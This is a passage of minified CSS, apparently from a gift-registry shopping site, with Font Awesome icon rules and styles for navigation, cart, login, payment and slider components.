}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-square:before,.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.regitries .item{padding:10px;border-bottom:1px solid #ddd}.regitries .item:last-child{border-bottom:0}.regitries .item a.more{display:block}.regitries .item:hover{background-color:#f1f1f1}.regitries .item .item-header h2{font-size:1.5em;font-weight:400}.regitries .item .item-footer{padding-top:10px;padding-bottom:10px;color:#999}body{margin:0;padding:0;font-family:Tahoma,"Helvetica Neue",Arial,Lato,verdana,sans-serif;font-size:.8em}p.paragraph{line-height:25px}p.justify{text-align:justify}fieldset{border:0}fieldset legend{padding:0;margin:0}textarea{font-family:Helvetica,arial,tahoma,sans-serif}.select-input{padding:3px}a{text-decoration:none;color:#333}a.light-anchor{color:#666}.light-anchor:hover{text-decoration:underline}.url,a.normal-anchor{color:#b6338e}a.normal-anchor:hover{text-decoration:underline}a.strong-anchor-large{color:#bf3a92;font-weight:700;font-size:1.2em}a.strong-anchor-large:hover{text-decoration:underline}img{border:0}h1{font-size:1.6em}h2{font-size:1.2em}h3{font-style:1em}h4.light{font-weight:400}h4{font-style:.9em}ul{margin:0;padding:0;list-style:none}button,input[type=submit]{cursor:pointer}h3.small{font-size:1.1em;color:#ba388e}.text-pink{color:#ba388e}#wrapper{padding:0;margin:0;overflow:hidden}.section{padding:0;margin:0}.col{display:block;float:left;margin:1% 0 1% 1.6%}.span-3-of-3{width:100%}.span-2-of-3{width:66.1%}.span-1-of-3{width:32.2%}.span-1-of-2{width:20%}.span-4-of-4{width:100%}.span-3-of-4{width:74.6%}.span-2-of-4{width:49.2%}.span-1-of-4{width:23.8%}.group:after,.group:before{content:"";display:table}.group:after{clear:both}.section-header-child{color:#b6338e;background:#f1f1f1;font-size:1em;padding:0 5px}h3.section-header{font-weight:700;color:#fff;background:#b6338e;padding:5px 10px}#header-container{background:#eae3ee}header{padding:0;position:relative;margin:0 auto}header .header-content{width:990px;margin:0 auto}header #header-nav .nav li a{color:#fff}header #header-nav .nav li a:hover{background:#771b56;color:#fff!important}header #header-nav .nav li li a{color:#333}header #header-nav .nav li li a:hover{color:#b6338e!important;background:#fff}header .second-nav .category-item{text-align:center}header .second-nav .category-item .title{display:block;height:30px}header .second-nav li.open a{background:#fff;color:#b6338e!important;font-weight:700}header .second-nav li.open a:hover .icon-grid{background:url(../img/icons.white.png) no-repeat -353px -234px}header .second-nav li.open a:hover .icon-arrow-down{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -69px -22px}header .second-nav li.open ul{background:#fff!important}header .second-nav li.open ul li{padding:2px}header .second-nav li.open ul li a{background:0 0;color:#333!important;padding:0}header .second-nav li.open ul li ul li{padding-top:2px;padding-bottom:2px}header .second-nav li.open ul li ul li a{padding:0!important;color:#333!important}header .second-nav>li:last-child{float:right}header .second-nav li{border:0}#header-nav{position:relative;margin:0 auto;background:#b6338e}#header-nav .last a{border:0;padding-right:0}#header-nav #search-box{right:13%;top:10%;position:absolute}#header-nav ul{height:45px;margin:0 auto;width:990px;padding:5px 0}#header-nav ul.first-nav{height:30px!important}#header-nav ul.first-nav li.featured-li.wd{background:#D1519B!important}#header-nav ul.second-nav{height:40px!important}#header-nav ul li{float:left}#header-nav>ul li>a{padding:10px 20px;display:block;color:#fff;font-weight:700}#header-nav ul li ul li{border:0!important}#header-nav ul li ul li a:hover{text-decoration:none!important}#header-nav .fa-home{font-size:1.5em}#header-nav .second-nav a{border:0}#header-nav .second-nav form{margin:-2px 20px;position:relative}#header-nav .second-nav form input[type=text]{border:1px solid #fff;padding:9px 5px;width:540px}#header-nav .second-nav form button{position:absolute;top:2px;right:2px;padding:5px 0;background:#fff;border:1px solid #fff;color:#fff}#search-form{margin:-2px 20px;position:relative}#search-form input[type=text]{border:1px solid #fff;padding:9px 5px;width:540px}#search-form button{position:absolute;top:2px;right:2px;padding:5px 0;background:#fff;border:1px solid #fff;color:#fff}#header-nav ul li ul li{margin:0;float:none}#header-nav ul li ul li a{position:relative}#header-nav ul li ul li .fa-angle-right{position:absolute;right:-5px;top:45%}#header-nav ul li ul li>a{border:0}#header-nav ul li ul{min-width:205px;height:auto;z-index:10}#header-nav ul li ul li ul{float:none;left:235px;top:0;height:91.9%}#header-nav ul li ul li ul.c-box{left:245px}#header-nav .second-nav li.open>ul{width:241px}#header-nav .second-nav li.open>ul li a{color:#333;padding:8px 5px;display:block}#header-nav .second-nav li.open>ul li a:hover{background:#fff!important;color:#b6338e!important}#header-nav .second-nav li.open>ul li .c-box{height:420px}#header-nav .second-nav li.open>ul li .c-box .c-box-t{text-align:center;border-bottom:1px solid #b6338e;display:block;padding:10px;font-size:2em;margin:0;font-weight:100}#header-nav .second-nav li.open>ul li .c-box .c-box-t strong{font-weight:700}#header-nav .second-nav li.open>ul li .c-box .container_12{max-width:752px}#header-nav .second-nav li.open>ul li .c-box .grid-col a{display:block;width:100%;padding:5px!important}#header-nav .second-nav li.open>ul li .c-box .grid-col a h4{margin:0;padding:0}#header-nav .second-nav li.open>ul li .c-box .c-box-img{position:absolute;bottom:0;right:5px}#header-nav ul li ul li ul a{float:left;display:block;border:0}#cart-counter{position:relative}#cart-counter ul .btn{margin:5px 0;padding:8px 12px;background:#771b56;font-weight:700;display:inline-block;color:#fff;text-align:center;cursor:pointer;border-radius:3px;text-decoration:none;border:1px solid #771b56}#cart-counter ul .btn.large{font-size:120%;padding:10px 20px}#cart-counter ul .btn.small{font-size:85%;padding:5px 8px}#cart-counter ul .btn.full{width:100%}#cart-counter ul .btn:hover .icon-ok{background:url(../img/glyphicons-halflings-white.png) no-repeat -289px -2px}#cart-counter ul .btn.btn-inverse{background:#333;border:1px solid #333}#cart-counter ul .btn.btn-white{background:#fff;color:#333;border:1px solid #fff}#cart-counter ul .btn.btn-bordered{border:1px solid #333;background:0 0;color:#333}#cart-counter ul .btn.btn-basic{background:#b6338e;border:1px solid #b6338e;color:#fff}#cart-counter ul .btn.btn-clean{background:#f1f1f1;color:#333;border:0;border:1px solid #f1f1f1}#cart-counter ul .btn:hover{background:#666!important}#cart-counter ul .btn:hover .icon-cart{background:url(../img/glyphicons-halflings-white.png) no-repeat -361px -121px;width:12px;height:13px}#cart-counter ul img{float:left;margin:5px}#cart-counter ul span{display:block}#cart-counter ul span.item-title{font-weight:700}#cart-counter ul span.item-qty{color:#666;font-size:90%}#header-nav ul li#cart-counter ul{background:#fff;box-shadow:4px 7px 23px -6px #666;z-index:999;right:0;display:none;top:46px;width:340px}#header #top-nav .login-help{margin:5px 0}#header #top-nav .login-help a:hover{color:#7d1b5c}header #top-nav{background:#666}header #top-nav li a{color:#f1f1f1;font-size:85%;padding:0 10px;border-left:1px solid #f1f1f1}header #top-nav li a:hover{text-decoration:underline;color:#fff}#header #top-nav li:first-child>a,header #top-nav li:nth-child(3) a{border:0}#header #top-nav .login-help a{display:block;border:0;line-height:12px;font-size:11px;color:gray}#header-nav ul li ul{width:auto;background:#fff;position:absolute;display:none;box-shadow:0 0 10px #666;padding:0}#header-nav ul li.open ul{box-shadow:0 7px 10px #666}#header-nav ul li.open ul ul{box-shadow:0 0 10px #666}#header-nav ul li ul li{border-bottom:1px solid #ddd;padding:2px 5px;padding-right:15px;overflow:hidden}#header-nav ul li ul li li{padding:2px 0}#_browse-nav{overflow-y:auto;max-height:400px}#_browse-nav li{padding:2px 5px;padding-right:5px!important}#_browse-nav li .icon-arrow-right{right:10px!important}#header-nav ul li ul li #header-nav ul li ul li a{border:0;color:#4e0234}#header-nav ul li ul li a{color:#333}#header-nav ul li ul li a:hover{color:#fff}#header-nav ul li ul li:last-child{border:0}#header-nav ul li .home span{text-indent:-5000px}#header-nav ul li .last{border:0}#header-nav .nav ul li:last-child{border-right:0}#header #service-about div{display:inline-block;padding:14px 9px 0}#header #service-about div p{padding:0;margin:0}#header #service-about div p img{vertical-align:middle;height:19px;width:19px}#header #service-about .saF p img{width:14px}#header #service-about div p strong{font-size:11px;text-transform:uppercase;color:#7f1f5f;font-weight:400}#header #service-about ul li{float:left;width:16%}#header #service-about ul li p{font-size:.8em;height:50px;padding:0 0 0 49px}#header #service-about ul li{background-image:url(../img/sprite-services.png);background-repeat:no-repeat}#header #service-about ul li.serviceA{background-position:0 -411px}#header #service-about ul li.serviceB{background-position:0 -2px}#header #service-about ul li.serviceC{background-position:0 -244px}#header #service-about ul li.serviceD{background-position:0 -76px}#header #service-about ul li.serviceF{background-position:-5px -159px}#header #service-about ul li.serviceE{background-position:0 -317px}#search-box .search-query{background:url(../img/search-input.png) no-repeat #fff;font-size:.8em;height:25px;margin:0;padding:0 0 0 5px;width:170px;border:0}#search-box .search-submit{background:url(../img/search-button.jpg) no-repeat scroll 0 0 transparent;border:medium none;height:26px;margin:-12px;margin-top:2px;padding:0;text-indent:-5000px;width:29px}#header-nav ul.forms{float:right}#page-content{margin:0 auto;padding:10px 0;width:990px;min-height:200px;overflow:hidden;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#content{position:relative}.budget-range{margin:10px 0}.budget-range.contribute .endr{display:inline-block;width:5px;height:14px;background:#be3992;top:20px;position:absolute;right:-5px}.budget-range.contribute .jslider .jslider-pointer{z-index:1}.budget-range.contribute .endl{display:inline-block;width:5px;height:14px;background:#be3992;top:20px;position:absolute;left:-5px}.jslider-label span{margin-top:-7px!important;position:absolute}.budget-range.contribute{padding:0;position:absolute;top:-25px;right:10px}.budget-range.contribute .jslider .jslider-pointer-to{display:none}.budget-range.contribute .range-holder{float:none}.budget-range .range-holder{width:196px}.heading,h1.big{margin:0 0 10px;color:#b6338e;text-align:left;margin-left:0;font-weight:700}.heading{font-size:3em;text-align:center;width:100%}.heading span{font-weight:300;display:block}h1.big .supp{font-size:56%;color:#999;font-weight:400;text-transform:uppercase}h2.big{margin:0 0 30px;color:#f1495c;text-align:left;font-size:1.3em}h1.big a{color:#b6338e}h1.big a:hover{text-decoration:underline}h2.medium{font-size:1.1em;color:#b6338e;text-align:left}#content .products{list-style:none outside none;margin:0;padding:0}#content .products li{border:1px solid #ccc;display:inline-block;margin:20px;padding:10px}#sidebar{float:left;width:200px;bottom:10px}#sidebar .icon-arrow-down{position:absolute;top:50%;right:5px}.sidebar{float:left;width:200px;position:relative;border:1px solid #ddd}.sidebar section{padding:5px}.sidebar.inverse{float:right}.sidebar.no-border{border:0!important}.sidebar .head{background:#ddd;padding:10px;font-weight:700;font-size:89%;text-transform:uppercase;margin:0}.sidebar .head button{margin:-8px;font-size:90%;text-transform:uppercase}#footer{background:#f7f7f7;clear:both}#footer.pro-version #footer-nav{background:#666!important}#footer.pro-version #footer-nav li a:hover{background:#333}#footer .footer-list ul li a{line-height:25px;color:#666}#footer-content{width:990px;margin:0 auto;padding:10px 0}#footer-nav{background:#b6338e;clear:both}#footer #footer-nav>ul{list-style:none;margin:0 auto;padding:0;height:40px;width:990px;max-width:990px}#footer #footer-nav ul li{display:inline-block;position:relative}#footer #footer-nav ul li.subscribe-form .text{width:320px;font-size:90%}#footer #footer-nav .float-right-middle{float:right;top:5px}#footer #footer-nav ul li:last-child{border:0}#footer-nav ul li a{line-height:30px;padding:2px;color:#fff;font-weight:700}#footer #footer-nav ul li ul{padding:8px 8px 10px;margin:0;list-style:none;display:none;bottom:30px;box-shadow:0 -2px 5px -1px #666;position:absolute;left:-6px;background:#b6338e}#footer #footer-nav ul li ul li{float:none;border:0;margin:0;padding:0}#footer #footer-nav ul li ul li.subscribe-form{padding:0;margin:0;width:271px;background:#b6338e}#footer #footer-nav ul li ul li.subscribe-form .text{border:1px solid #fff}#footer #footer-nav ul li.last{border-right:0}#footer #footer-nav ul li a{padding:12px;text-decoration:none}#footer #footer-nav ul li a:hover{text-decoration:none;background:#771b56}#footer-bottom-content{border:1px solid #ddd;clear:both;padding:10px;color:#666}#footer-bottom-content h4{margin:0;padding:0;font-weight:700;font-size:1em}#illust{border:1px solid #ccc;background:#fff;margin:0 0 20px;height:150px;width:990px}#footer-grid .social-media{margin:5px}#footer-grid .col ul{list-style-type:disc;color:#b6338e;padding:0}#footer-grid .social-media ul{list-style:none}#footer-grid .col ul li{padding:3px 0;margin:0}#footer-grid .last ul{list-style:none}#footer-grid .col ul li a{font-size:.8em}#footer-grid .col ul li a:hover{text-decoration:underline}#footer-grid .col h2{color:#b6338e;font-weight:700;font-size:1em;padding:0 7px;margin:5px 0}#footer #footer-grid{clear:both;display:block;float:left;margin-bottom:10px}#footer #footer-grid .col{border:1px solid #ccc;float:left;margin:0 6px 0 0;padding:0 0 0 11px;width:170px}#footer #footer-grid .col ul{margin:0 0 0 22px}#footer-grid .sponsors ul{list-style:none}#footer #footer-grid .last{margin:0;float:right}.category-box.span-1-of-4{width:22%}#box-category-enp .view-all{text-align:right;margin:5px 0}#box-category-enp .slide{margin:10px 0}#box-category-enp .bx-headline h2{border-color:#666}.category-box h2{background:#666;color:#fff;padding:5px;margin:0;width:208px;border-bottom:0;text-align:center}.category-box a:hover>h2{background:#771b56}.category-box{height:218px;width:30%}.category-box.col{margin:1% 0 1% 3%}.btn{padding:8px 12px;background:#771b56;font-weight:700;display:inline-block;color:#fff;text-align:center;cursor:pointer;border-radius:3px;text-decoration:none;border:1px solid #771b56}.btn.large{font-size:120%;padding:10px 20px}.btn.small{font-size:85%;padding:5px 8px}.btn.full{width:100%}.btn:hover .icon-ok{background:url(../img/glyphicons-halflings-white.png) no-repeat -289px -2px}.btn.btn-inverse{background:#333;border:1px solid #333}.btn.btn-white{background:#fff;color:#333;border:1px solid #fff}.btn.btn-bordered{border:1px solid #333;background:0 0;color:#333}.btn.btn-basic{background:#b6338e;border:1px solid #b6338e;color:#fff}.btn:disabled{opacity:.5}.btn:hover{background:#666;border:0;border:1px solid #666;color:#fff;text-decoration:none!important}.btn:disabled:hover{cursor:default}.btn-right{float:right}.btn-twin{width:60%}.btn-light{background:#afafaf;border:1px solid #afafaf;color:#fff;padding:3px 5px}.btn-normal{background:#dfd5e4;border:0;color:#333}.btn-large span{background:url(../img/arrow-icon.jpg) no-repeat left #771b56;float:left;width:15px;height:15px;margin-right:5px;margin-top:-2px}.btn-large{margin:5px 0;padding:5px;text-align:left;display:block}.btn-clean,.btn-default{background:#f1f1f1;color:#333;border:0;border:1px solid #f1f1f1}.btn-group.center{text-align:center}.btn-group li{display:inline-block;margin:5px auto}.btn-group-absolute-right{position:absolute;right:0;top:0}.btn-group-block li{display:block;margin:5px auto;text-align:center}.btn-group.absolute{position:absolute;top:25%;right:0;width:100%}.btn-group-right{text-align:right}#user-actions .btn-clair a{font-size:.9em;color:gray}#user-actions{clear:both;float:right;margin:20px 0}#user-actions li{margin:0 0 0 5px;float:left;vertical-align:middle}#user-actions .btn-clair{margin-top:10px}.overlay-wizard .wizard-content{overflow:hidden;clear:both}.overlay-wizard .wizard-content p.fiendly-text{color:gray;font-size:.9em;padding:0 20px}.overlay-wizard .wizard-content .message-box{padding:10px 20px}.overlay-wizard .wizard-content #login-form label{width:230px!important}.overlay-wizard .wizard-content .sep{border-top:1px solid;height:1px;width:100%;margin:10px 0}.overlay-wizard .wizard-content form{padding:5px 20px 20px;margin:0 auto}.overlay-wizard .wizard-ajax-loader{position:absolute;right:50%;top:30%}input.text,textarea{padding:10px 5px;border:1px solid #ccc;width:210px;background:#fff}input.text:disabled,textarea:disabled{background:#fcfcfc}input.text-large{width:600px}textarea{width:530px}.btop .fbconnect{background:url(../img/fb-connect-button.jpg) right no-repeat;height:22px;width:97px;display:block;margin:10px 50px;float:right}#logIn .bsubmit .btn{float:right}#logIn .bsubmit{padding:0 5px 0 0}#logIn .btn-clair{float:right;margin-top:14px;margin-right:10px;color:gray;font-size:.8em}#logIn .btn-clair:hover{text-decoration:underline}.bbottom{background:url(../img/sticky-logo-pink.png) center top no-repeat;height:71px;width:351px}#account #update-password-form{display:none}#account .uoff,#account .view-all,.uoff{text-decoration:underline;cursor:pointer;float:right}#account .html-form .controls-group{margin:5px}.html-form.bold-labels .controls-label{font-weight:700}#account #update-account-form .span4{width:38.5%}#account #update-account-form #outsider-country{padding:4px}#account .loyalty_points strong{color:#c03a93}#account .bsubmit:after,#account form:after{content:".";display:block;height:0;clear:both;visibility:hidden}#account #transaction-history{list-style-type:disc;list-style-position:inside}#account #transaction-history li{line-height:30px}#quiz form ol{width:390px;text-align:justify}#quiz form .btn{float:right}#quiz form ol li{font-style:italic}#quiz form ol li ul li{font-style:normal}#quiz form:after{content:".";display:block;height:0;clear:both;visibility:hidden}#connectsocial input{width:200px}#connectsocial input.btn{width:208px}#connectsocial .form{padding:10px 0;display:none}#connectsocial .logo{background-repeat:no-repeat;width:230px;background-position:left;cursor:pointer;color:#fff;margin:10px 0}#connectsocial .logo p{margin:0;padding:0;padding:9px 127px}#invit-mail .btn,#invit-sms .btn{float:right}#invit-sms textarea{width:98%}#invit-mail .form .btn{float:none}#invit-mail .title{display:none}#connect-mail div#infos{color:gray;font-style:italic;left:250px;position:absolute;top:20px;width:201px}#invit-mail div#connect-mail{position:relative}.generated-text,.sms-generated-text{padding:5px;background:#f6f6f6}.generated-text a,.sms-generated-text a{color:#b6338e}#invit-sms form:after{content:".";display:block;height:0;clear:both;visibility:hidden}.radios{border:1px solid #ccc;padding:10px;margin:5px 0;width:520px}#invit-papier .tel{display:inline-block;background:url(../img/icon-tel.jpg) no-repeat;height:24px;padding:5px 26px;margin:10px 0 0}#invit-papier p{border:1px solid #ccc;padding:10px}#invit-mail:after,#invit-papier:after{content:".";display:block;height:0;clear:both;visibility:hidden}#invit-mail textarea{width:98%}.cpager{display:inline-block;margin:23px}.cpager .content{position:absolute;width:302px;left:5px;background:#fff;opacity:.6;bottom:5px}.cpager .content li{float:left;margin:0 10px}.cpager .content .list{display:none}.du-pager{height:241px;position:relative;width:312px;background:url(../img/cpager1.png) no-repeat}.cpager .content .active{display:block;margin:0}.cpager ul.content li ol li{float:none;padding:5px 0;margin:0}.cpager .content li h2{font-size:1.1em;color:#b6338e;padding:0 11px}.cpager .content li .bloc1 ol{margin:0 0 27px}.cpager .content li .bloc1 li{font-size:.8em;margin:0;padding:3px 0}.cpager .pager{bottom:5px;margin-bottom:0;margin-right:auto;margin-top:0;position:absolute;text-align:center;width:312px}.cpager .pager li{display:inline-block}.cpager .pager span{display:block;background:#fff;width:8px;height:8px;margin:0 5px;border-radius:5px;text-indent:-50000px}.cpager .pager .selected span{background:#7e1c5d}#picpager{margin:0 auto;position:relative;text-align:center;width:600px}#picpager #picbg{height:450px;width:600px;margin:0 auto}#picpager #picbg p{padding:130px 95px 20px 140px;text-align:left;font-family:'Open Sans';font-size:1.2em;font-weight:500}#picpager #picbg p a{color:#c03a93;font-size:.9em;text-decoration:underline}#picpager #pager{position:absolute;top:150px;width:600px}#picpager #pager #prev{float:left}#picpager #pager #prev span{display:block;background:url(../img/prev.jpg) no-repeat;width:10px;height:14px;text-indent:-50000px}#picpager #pager #next span{display:block;background:url(../img/next.jpg) no-repeat;width:10px;height:14px;text-indent:-50000px}#picpager #pager #next{float:right}#picpager #thumbs{margin:10px 0}#picpager #thumbs li{display:inline-block}#picpager #thumbs li img:hover{opacity:.8}#picpager #thumbs img{border-radius:5px}#pinfos,#ulog-in{position:relative}#pinfos .leftf,#ulog-in .leftf{margin-right:20px}#ulog-in .leftf{margin-right:96px}#ulog-in .rightf span{width:254px;height:32px;text-indent:-50000px;display:block}.login-separator{text-align:center;border-top:1px solid #f1f1f1;position:relative;margin:0 35px 20px}.login-separator span{position:absolute;top:-9px;background:#fff;padding:0 10px;font-size:80%;color:#ddd}.fbconnect{text-align:center}.fbconnect button{background:url(../img/facebook-button.png) no-repeat transparent;border:0;text-indent:-5000px;width:254px;height:32px;display:inline-block}.facebook-login{display:block;height:35px;width:254px;background:url(../img/facebook-button.png) no-repeat;margin:10px 0}.mescadeaux-login{display:block;background:url(../img/mescadeaux-button.png) no-repeat;height:35px;width:254px;text-indent:-9999}#pinfos .rightf{position:absolute;right:0;top:-5px}#pinfos .leftf p,#pinfos .rightf p{margin:5px 0}#pinfos .rightf .s1,#pinfos .rightf .s2{display:inline-block}#payment-form-udata #signup-form .right-align-buttons{margin:30px 0 0}#pinfos .rightf .s2 .chzn-search input{width:185px!important}#pinfos label{float:left;width:110px}#payment-form .section-header .error-field{color:#ffefef;display:inline}#payment-form>.btn{float:right}#payment-form-mode .radios{margin:0 auto;width:auto}#payment-form-mode .radios label{margin:0 66px}#payment-form .pfd .address{width:210px}.stores-slider{display:none;background:#e092b1;border-radius:5px;width:291px;height:110px;padding:10px;position:relative}.stores-slider .content img{float:left;height:67px;width:88px;margin:5px 5px 5px 20px;border-radius:5px}.stores-slider .content h3{color:#fff;font-size:1em;font-weight:700}.stores-slider .content p{font-size:.8em;margin-left:90px;margin-right:5px}.stores-slider ul.content li,.stores-slider ul.controls li{float:left}.stores-slider ul.content li{display:none}.stores-slider ul.content li.active{display:block}.stores-slider ul.controls{position:absolute;top:70px;width:291px}.stores-slider ul.controls span{display:block;height:8px;width:8px;text-indent:-50000px}.stores-slider ul.controls .next{float:right;background:url(../img/wnext.jpg) no-repeat}.stores-slider ul.controls .prev{float:left;background:url(../img/wprev.jpg) no-repeat}.stores-slider .pager{bottom:0;position:absolute;text-align:center;width:291px}.stores-slider .pager li{display:inline-block}.stores-slider .pager span{display:block;text-indent:-50000px;width:7px;height:7px;border-radius:5px;background:#fff;border:1px solid #ccc}.stores-slider .pager .selected span{width:7px;height:7px;border-radius:5px;background:#ddd;border:1px solid #ccc}.select{padding:5px}.col .price-option{color:#333;font-weight:400;font-size:60%;display:block}.col span.price{color:#771b56;font-size:250%;font-weight:700;display:block;margin:25px 0}.col span.price sup{font-size:50%;margin:0 5px}#postDetail .col img.pthumb{margin:0 8px 0 6px;border:1px solid #ddd}#postDetail .col.enp img.pthumb{float:left}.col .pdescription{margin:10px 10px 10px 330px;line-height:20px;text-align:justify}.product-desc-col{margin-left:331px;width:430px}.product-desc-col .pdescription{margin:0}.pdescription.about{text-align:left!important}.product-options{padding:8px}#cart-contents-carousel .select-input{font-size:95%}#postDetail .btn-group li{position:relative}.col .pdescription .brand{font-size:1.5em;margin:10px 0;display:block}#postDetail .col p{font-size:1em;text-align:justify;margin-right:10px}#postDetail .bgt{color:#b9378d;margin:0 0 0 30px}#postDetail .bdts-res{font-weight:700;font-size:1.3em}.a-btn{font-size:.8em;color:#fff;background:#7e1c5d;border-radius:5px;padding:5px 7px;font-weight:700}.btn-pink{background:#e5afd9;color:#333;border:1px solid #e5afd9}#postDetail .opts{text-align:right;padding:5px;float:right}#postDetail .bgt .sliderB{text-align:left}#postDetail .jslider{width:200px}.csrl-detail span{float:left;color:#7e1c5d}.csrl-detail label{color:#333}.csrl-detail .title{color:#c03a93}.overlay-wizard .wizard-content label{float:left;width:240px;text-transform:uppercase;font-size:.9em;margin:6.5px 0}.overlay-wizard .wizard-content label.orgbenLbl{float:none;width:auto;text-transform:none}.overlay-wizard .wizard-content select{width:100%}.overlay-wizard .wizard-content textarea{width:210px}.overlay-wizard .contacts-selector label{width:100%!important;text-transform:none!important}.overlay-wizard .contacts-selector-content p{border-bottom:1px solid #f1f1f1;overflow:hidden}.overlay-wizard .contacts-selector-content p:last-child{border:0}.overlay-wizard p.selector{margin:10px 20px;color:gray}.overlay-wizard .contacts-selector-content{border:1px solid #f1f1f1;overflow:auto;max-height:344px;box-shadow:-2px 1px 5px 0 #ddd inset}.overlay-wizard 